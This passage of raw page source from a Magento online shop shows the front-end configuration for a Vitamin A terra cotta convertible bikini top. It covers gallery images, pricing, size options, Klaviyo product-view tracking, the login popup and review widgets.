rtOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg","caption":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle.jpg","caption":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/v\/i\/vitamin-a-terra-cotta-ecolux-california-high-leg-bottom_1.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-california-high-leg-bottom_1.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/v\/i\/vitamin-a-terra-cotta-ecolux-california-high-leg-bottom_1.jpg","caption":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/v\/i\/vitamin-a-terra-cotta-ecolux-california-high-leg-bottom_1.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-california-high-leg-bottom_1.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/v\/i\/vitamin-a-terra-cotta-ecolux-california-high-leg-bottom_1.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/v\/i\/vitamin-a-terra-cotta-ecolux-california-high-leg-bottom-back_1.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-california-high-leg-bottom-back_1.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/v\/i\/vitamin-a-terra-cotta-ecolux-california-high-leg-bottom-back_1.jpg","caption":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/v\/i\/vitamin-a-terra-cotta-ecolux-california-high-leg-bottom-back_1.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-california-high-leg-bottom-back_1.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/v\/i\/vitamin-a-terra-cotta-ecolux-california-high-leg-bottom-back_1.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top-alternate.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top-alternate.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top-alternate.jpg","caption":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","position":"5","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top-alternate.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top-alternate.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top-alternate.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/c\/a\/capture_1_64.png","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/c\/a\/capture_1_64.png","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/c\/a\/capture_1_64.png","caption":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","position":"6","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/c\/a\/capture_1_64.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/c\/a\/capture_1_64.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/c\/a\/capture_1_64.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":260,"thumbwidth":70,"thumbheight":105,"height":390,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":false}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
      _learnq.push(['track', 'Viewed Product', {"ProductID":"14447","Name":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","SKU":"150NT\/TCEC","URL":"https:\/\/www.butterfliesandbikinis.com\/new\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top","Price":"110.00","FinalPrice":"110.00","Categories":["Beach","Designers","Bikini","New","Tops","Bandeau Bikini ","D-Cup","Vitamin A","Halter","Triangle","Featured product"],"ImageURL":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/728f3a4922f200f71d1069020e4f201f\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg"}]);
      _learnq.push(['trackViewedItem', {"Title":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","ItemId":"14447","Url":"https:\/\/www.butterfliesandbikinis.com\/new\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top","Categories":["Beach","Designers","Bikini","New","Tops","Bandeau Bikini ","D-Cup","Vitamin A","Halter","Triangle","Featured product"],"Metadata":{"Price":"110.00"},"ImageURL":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/728f3a4922f200f71d1069020e4f201f\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg"}]);
  });
</script><script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"13283":{"79984":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"X-Small\/4"},"79985":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Small\/6"},"79986":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium\/8"},"79987":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Large\/10"},"79988":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"X-Large\/12\/D Cup"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='14447'][data-role=priceBox]"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.butterfliesandbikinis.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script><script type="text/x-magento-init">
            {
                "[data-amtheme-js=ajax-compare]": {
                    "amAjaxCompare": {
                        "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCompare/"
                    }
                }
            }
        </script><script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="14447"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":14447,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":110,"adjustments":[]},"oldPrice":{"amount":110,"adjustments":[]},"basePrice":{"amount":110,"adjustments":[]},"finalPrice":{"amount":110,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.butterfliesandbikinis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.butterfliesandbikinis.com\/page_cache\/block\/render\/id\/14447\/category\/17\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_14447","catalog_product_view_sku_150NT%2FTCEC"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/new\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.butterfliesandbikinis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"14447":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/new\\\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top?options=cart\",\"data\":{\"product\":\"14447\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.butterfliesandbikinis.com\/new\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"14447\",\"uenc\":\"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXRlcnJhLWNvdHRhLWVjb2x1eC1taWxhbmEtY29udmVydGlibGUtYmlraW5pLXRvcA~~\"}}","required_options":null},"price_info":{"final_price":110,"max_price":110,"max_regular_price":110,"minimal_regular_price":110,"special_price":null,"minimal_price":110,"regular_price":110,"formatted_prices":{"final_price":"<span class=\"price\">$110.00<\/span>","max_price":"<span class=\"price\">$110.00<\/span>","minimal_price":"<span class=\"price\">$110.00<\/span>","max_regular_price":"<span class=\"price\">$110.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$110.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":110,"max_price":110,"max_regular_price":110,"minimal_regular_price":110,"special_price":110,"minimal_price":110,"regular_price":110,"formatted_prices":{"final_price":"<span class=\"price\">$110.00<\/span>","max_price":"<span class=\"price\">$110.00<\/span>","minimal_price":"<span class=\"price\">$110.00<\/span>","max_regular_price":"<span class=\"price\">$110.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$110.00<\/span>","regular_price":"<span class=\"price\">$110.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$110.00<\/span>"}},"images":[{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg","code":"recently_viewed_products_grid_content_widget","height":390,"width":260,"label":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg","code":"recently_viewed_products_list_content_widget","height":390,"width":260,"label":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/600d834f8a3c5f0a94abf20b648f1339\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":60,"label":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","resized_width":60,"resized_height":90},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg","code":"recently_compared_products_grid_content_widget","height":390,"width":260,"label":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg","code":"recently_compared_products_list_content_widget","height":390,"width":260,"label":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/600d834f8a3c5f0a94abf20b648f1339\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":60,"label":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","resized_width":60,"resized_height":90}],"url":"https:\/\/www.butterfliesandbikinis.com\/new\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top","id":14447,"name":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/www.butterfliesandbikinis.com\/new\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":14447,\"uenc\":\"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXRlcnJhLWNvdHRhLWVjb2x1eC1taWxhbmEtY29udmVydGlibGUtYmlraW5pLXRvcA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F14447\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
